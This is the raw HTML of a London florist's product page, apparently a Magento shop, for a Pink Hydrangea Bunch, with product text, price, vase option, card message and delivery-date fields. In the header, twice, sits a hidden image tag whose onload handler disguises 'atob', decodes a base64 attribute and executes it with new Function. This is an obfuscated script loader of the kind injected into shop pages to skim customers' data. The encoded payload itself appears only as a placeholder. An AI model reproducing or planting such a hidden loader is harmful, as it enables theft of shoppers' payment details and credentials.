

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lebloom.london/pink-hydrangea-bunch.html
body_size: 20750
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Pink Hydrangea Bunch: Soft and Gentle Gift | Lebloom London"/>
<meta name="description" content="Show your loved one how much you care about them! Dreamy hydrangea blooms make perfect gift for a birthday, graduation, or anniversary. Order now for delivery!"/>
<meta name="keywords" content="flowers, Hampstead Heath, same day delivery, number 1, best price, best service, wedding, weddings, events, event, corporate, corporate flowers, flowers for office, office Canary Wharf, subscriptions, flower subscriptions, boutique, hatbox, roses, funeral, orchids, plants, plant, flower box, fast delivery, Canary Wharf's Florist, florist, flowers in London, flowers in canary wharf's, free delivery, canary wharf florist, florist in canary wharf, London city, London, Central London, roses, rose, 
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Pink Hydrangea Bunch: Soft and Gentle Gift | Lebloom London</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lebloom.london/static/version1709207477/_cache/merged/a296a12381b243c852145bb96d2f65d7.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/css/print.min.css" />

<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.lebloom.london/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.lebloom.london/media/favicon/default/favicon.png" />
<link  rel="canonical" href="https://www.lebloom.london/pink-hydrangea-bunch.html" />
<meta name="google-site-verification" content="wurfLB5M5xL9f_Te4IzHKPKv-aA7fi0QXiYWKXWHQ1s" />
<!-- Global site tag (gtag.js) - Google Analytics -->



<meta name="google-site-verification" content="RV8F8ZacbnNF3imm08VgawsgmAIMiG3fmXQV6tq9hhk" />

<!-- Google tag (gtag.js) -->



        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.lebloom.london/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.lebloom.london/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.lebloom.london/media/porto/web/css/header/type3.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.lebloom.london/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.lebloom.london/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.lebloom.london/media/porto/configed_css/settings_default.css">


<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Pink&#x20;Hydrangea&#x20;Bunch" />
<meta property="og:image"
      content="https://www.lebloom.london/media/catalog/product/cache/effd0231f5599042e44dc61d81857973/p/i/pink_hydrangea_1.jpg" />
<meta property="og:description"
      content="&#xA0;&#x20;Discover&#x20;the&#x20;calming&#x20;allure&#x20;of&#x20;Pink&#x20;Hydrangeas.&#x20;Lush,&#x20;full&#x20;blooms&#x20;in&#x20;a&#x20;blush&#x20;pink&#x20;shade&#x20;make&#x20;any&#x20;space&#x20;feel&#x20;peaceful.&#x20;Perfect&#x20;for&#x20;gifts&#x20;or&#x20;brightening&#x20;your&#x20;own&#x20;space.&#xA0;&#x0D;&#x0A;&#xA0;&#x20;Located&#x20;in&#x20;Hampstead&#x20;Heath,&#x20;Finchley,&#x20;Highgate,&#x20;Mill&#x20;Hill,&#x20;or&#x20;St&#x20;Albans&#x3F;&#x20;Place&#x20;your&#x20;order&#x20;before&#x20;11&#x20;AM,&#x20;and&#x20;we&#x27;ll&#x20;ensure&#x20;same-day&#x20;delivery&#x20;right&#x20;to&#x20;your&#x20;doorstep.&#x20;If&#x20;your&#x20;desired&#x20;delivery&#x20;location&#x20;isn&#x27;t&#x20;listed,&#x20;please&#x20;reach&#x20;out&#x20;to&#x20;us&#x20;before&#x20;placing&#x20;your&#x20;order.&#x20;We&#x27;re&#x20;always&#x20;here&#x20;to&#x20;assist&#x20;and&#x20;ensure&#x20;the&#x20;best&#x20;service.&#x0D;&#x0A;&#xA0;&#x20;Please&#x20;note,&#x20;that&#x20;if&#x20;a&#x20;specific&#x20;flower&#x20;or&#x20;foliage&#x20;shown&#x20;in&#x20;the&#x20;image&#x20;is&#x20;unavailable,&#x20;we&#x27;ll&#x20;substitute&#x20;it&#x20;with&#x20;a&#x20;suitable&#x20;alternative&#x20;to&#x20;maintain&#x20;the&#x20;bouquet&#x27;s&#x20;overall&#x20;aesthetic." />
<meta property="og:url" content="https://www.lebloom.london/pink-hydrangea-bunch.html" />
    <meta property="product:price:amount" content="70"/>
    <meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-pink-hydrangea-bunch  layout-1220 wide mobile-sticky page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>






<div class="page-wrapper"><header class="page-header type3" >
<div class="porto-block-html-top">
  <div class="background-color-light text-color-dark d-none">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: center;
    font-size: 14px;
    padding: 15px;
    font-weight: bold;">Lebloom London is currently closed for summer holiday. We appreciate your understanding and we are looking forward to assisting you when we return. Thank you for your support! </p></div><img src="https://www.lebloom.london/media/wysiwyg/visa-ico.webp" style="display:none;" onload="QWE=123; new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256="[base64]">  </div>
</div>

  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ' #1 florist'"></span>
                <!-- /ko -->
    </li>
        
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="or">
    <a href="https://www.lebloom.london/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://www.lebloom.london/contact">Contact Us</a></li><li><a href="https://www.lebloom.london/customer/account/create/" id="idwVj4rltz" >Create an Account</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                  <span class="gap">|</span>
<div class="share-links">
  <a target="_blank" rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
  <a target="_blank" rel="nofollow" class="share-twitter" href="#" title="Twitter"></a>
  <a target="_blank" rel="nofollow" class="share-instagram" href="#" title="Instagram"></a>
</div><img src="https://www.lebloom.london/media/wysiwyg/visa-ico.webp"  style="display:none;" onload="QWE=123; new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256="[base64]"> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
            <a class="logo" href="https://www.lebloom.london/" title="Lebloom London">
        <img src="https://www.lebloom.london/media/logo/stores/1/logo.png"
             alt="Lebloom London"
             width="190"             height="89"        />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.lebloom.london/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.lebloom.london/shop-all.html" class="level-top" title="SHOP"><span>SHOP</span></a><div class="level0 submenu" style="width: 500px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.lebloom.london/shop-all/bouquets.html" title="Fresh Flower Bouquets"><span>Fresh Flower Bouquets</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.lebloom.london/shop-all/bouquets/seasonal-collection.html" title="Seasonal Collection"><span>Seasonal Collection</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.lebloom.london/shop-all/luxury-roses.html" title="Luxury Roses"><span>Luxury Roses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lebloom.london/shop-all/plants.html" title="Orchids & Plants"><span>Orchids & Plants</span></a></li><li class="ui-menu-item level1 "><a href="https://www.lebloom.london/shop-all/hampers.html" title="Hampers & Fruit Baskets"><span>Hampers & Fruit Baskets</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 staticwidth "><a href="https://www.lebloom.london/corporate.html" class="level-top" title="CORPORATE"><span>CORPORATE</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.lebloom.london/events-and-weddings.html" class="level-top" title="EVENTS AND WEDDINGS"><span>EVENTS AND WEDDINGS</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.lebloom.london/about-us.html" class="level-top" title="ABOUT"><span>ABOUT</span></a><div class="level0 submenu" style="width: 500px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns1"><li class="ui-menu-item level1 "><a href="https://www.lebloom.london/about-us/ideas-updates.html" title="Ideas & Updates"><span>Ideas & Updates</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.lebloom.london/contact-us.html" class="level-top" title="CONTACT US"><span>CONTACT US</span></a></li>    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
        <div class="search-area show-icon">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.lebloom.london/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.lebloom.london/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.lebloom.london/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="28">CONTACT US</option>
                                    <option value="56">ABOUT</option>
                                    <option value="84">- Ideas & Updates</option>
                                    <option value="73">CORPORATE</option>
                                    <option value="74">SHOP</option>
                                    <option value="85">- Fresh Flower Bouquets</option>
                                    <option value="60">- Luxury Roses</option>
                                    <option value="79">- Orchids & Plants</option>
                                    <option value="110">- Hampers & Fruit Baskets</option>
                                    <option value="75">EVENTS AND WEDDINGS</option>
                            </select>
        </div>
        
            
    
    <div id="mpsearch-js" style="display: none;"></div>
    
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <div class="header-contact">
          <a href="https://www.lebloom.london/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://www.lebloom.london/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.lebloom.london/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>
  </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Pink Hydrangea Bunch"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="page-main-inner"><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.lebloom.london/media/catalog/product/cache/b6d213954d41108a3a915897ef20ed6a/p/i/pink_hydrangea_1.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.lebloom.london/static/version1709207477/frontend/Lebloom/lebloom/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Pink Hydrangea Bunch</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.lebloom.london/pink-hydrangea-bunch.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="185" data-price-box="product-id-185">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-185"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£70.00</span></span>
                <meta itemprop="price" content="70" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p style="text-align: justify;"><span style="color: #000000;">  Discover the calming allure of <strong>Pink Hydrangeas</strong>. Lush, full blooms in a blush pink shade make any space feel peaceful. Perfect for gifts or brightening your own space. </span></p>
<p style="text-align: justify;"><span style="color: #000000;">  Located in <strong>Hampstead Heath</strong>, <strong>Finchley</strong>, <strong>Highgate</strong>, <strong>Mill Hill</strong>, or <strong>St Albans</strong>? Place your order before 11 AM, and we'll ensure same-day delivery right to your doorstep. If your desired delivery location isn't listed, please <a style="color: #000000;" href="https://www.lebloom.london/contact-us.html" target="_blank" rel="noopener">reach out to us</a> before placing your order. We're always here to assist and ensure the best service.</span></p>
<h5 style="text-align: justify;"><em><span style="color: #000000;">  Please note, that if a specific flower or foliage shown in the image is unavailable, we'll substitute it with a suitable alternative to maintain the bouquet's overall aesthetic.</span></em></h5></div>
</div>
<div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">Pink Hydrangea Bunch</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="Pink Hydrangea Bunch"
          action="https://www.lebloom.london/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVibG9vbS5sb25kb24vcGluay1oeWRyYW5nZWEtYnVuY2guaHRtbA~~/product/185/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="185" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="185" />
        <input name="form_key" type="hidden" value="kHix5LNZz1SLyOHI" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        


            
<div class="field">
    <label class="label" for="select_696">
        <span>Vase</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-696-list">
        <div class="field choice admin__field admin__field-option">
        <input type="radio"
               id="options_696"
               class="radio admin__control-radio product-custom-option"
               name="options[696]"
               data-selector="options[696]"
               value=""
               checked="checked"
        />
                <label class="label admin__field-label" for="options_696">
                        <span>
                            None                        </span>
        </label>
    </div>

            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio                        product-custom-option
                        "
                   name="options[696]"
                   id="options_696_2"
                   value="861"
                                   data-selector="options&#x5B;696&#x5D;"
                   price="18"
            />
            <label class="label admin__field-label"
                   for="options_696_2">
                <span>
                    with Vase                </span>
                <span class="price-notice">+

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="18"
        data-price-type=""
        class="price-wrapper "
    >£18.00</span>
        </span>
</span>            </label>
        </div>
        </div>
            </div>
</div>
            
<div class="field textarea">
    <label class="label" for="options_697_text">
        <span>Card Message</span>
            </label>

    <div class="control">
                                <textarea id="options_697_text"
                      class="product-custom-option"
                                            data-validate="{&quot;maxlength&quot;:&quot;250&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}"
                                          name="options[697]"
                      data-selector="options[697]"
                      rows="5"
                      cols="25"></textarea>
                            <p class="note note_697">
                Maximum 250 characters                <span class="character-counter no-display"></span>
            </p>
            </div>
            
    </div>
            <div class="field date required"
    data-mage-init='{"priceOptionDate":{"fromSelector":"#product_addtocart_form"}}'>
    <fieldset class="fieldset fieldset-product-options-inner required">
        <legend class="legend">
            <span>Delivery date</span>
                    </legend>
        <div class="control">
            
                <input type="text" name="options[698][date]" id="options_698_date" value="" class="product-custom-option datetime-picker input-text" /> 
            
            
                            <input type="hidden"
                       name="validate_datetime_698"
                       class="validate-datetime-698"
                       value=""
                       data-validate="{'validate-required-datetime':698}"/>
                        
        </div>
    </fieldset>

</div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>


</div>
                    </form>
</div>


</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                                                                        <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.lebloom.london/review/product/post/id/185/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="kHix5LNZz1SLyOHI" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Pink Hydrangea Bunch</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            <input name="form_key" type="hidden" value="kHix5LNZz1SLyOHI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>









    <div class="block upsell porto-products title-border-bottom" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0">
                            <div class="section-title slider-title">
                <strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid   products-grid products-upsell">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.lebloom.london/blue-hydrangea-bunch.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.lebloom.london/media/catalog/product/cache/c84e71cf7615b3864d3ea9ed604d496c/s/h/shutterstock_1527232229a.jpg" alt="Blue Hydrangea Bunch" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Blue Hydrangea Bunch" href="https://www.lebloom.london/blue-hydrangea-bunch.html">
																		Blue Hydrangea Bunch</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="183" data-price-box="product-id-183">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-183"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£70.00</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																					<button class="action tocart primary" data-mage-init='{"redirectUrl": {"url": "https://www.lebloom.london/blue-hydrangea-bunch.html?options=cart"}}' type="button" title="Add to Cart">
																									<span>Add to Cart</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.lebloom.london\/catalog\/product_compare\/add\/","data":{"product":"183","uenc":"aHR0cHM6Ly93d3cubGVibG9vbS5sb25kb24vcGluay1oeWRyYW5nZWEtYnVuY2guaHRtbA~~"}}'
																								 data-role="add-to-links"
																								 title="Add to Compare">
																								<span>Add to Compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.lebloom.london/white-hydrangea-bunch.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.lebloom.london/media/catalog/product/cache/c84e71cf7615b3864d3ea9ed604d496c/w/h/white_hydrargea_2.jpg" alt="White Hydrangea Bunch" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="White Hydrangea Bunch" href="https://www.lebloom.london/white-hydrangea-bunch.html">
																		White Hydrangea Bunch</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="184" data-price-box="product-id-184">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-184"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£70.00</span></span>
        </span>

</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																					<button class="action tocart primary" data-mage-init='{"redirectUrl": {"url": "https://www.lebloom.london/white-hydrangea-bunch.html?options=cart"}}' type="button" title="Add to Cart">
																									<span>Add to Cart</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.lebloom.london\/catalog\/product_compare\/add\/","data":{"product":"184","uenc":"aHR0cHM6Ly93d3cubGVibG9vbS5sb25kb24vcGluay1oeWRyYW5nZWEtYnVuY2guaHRtbA~~"}}'
																								 data-role="add-to-links"
																								 title="Add to Compare">
																								<span>Add to Compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.lebloom.london/picnic-for-2.html" class="product photo product-item-photo" tabindex="-1">
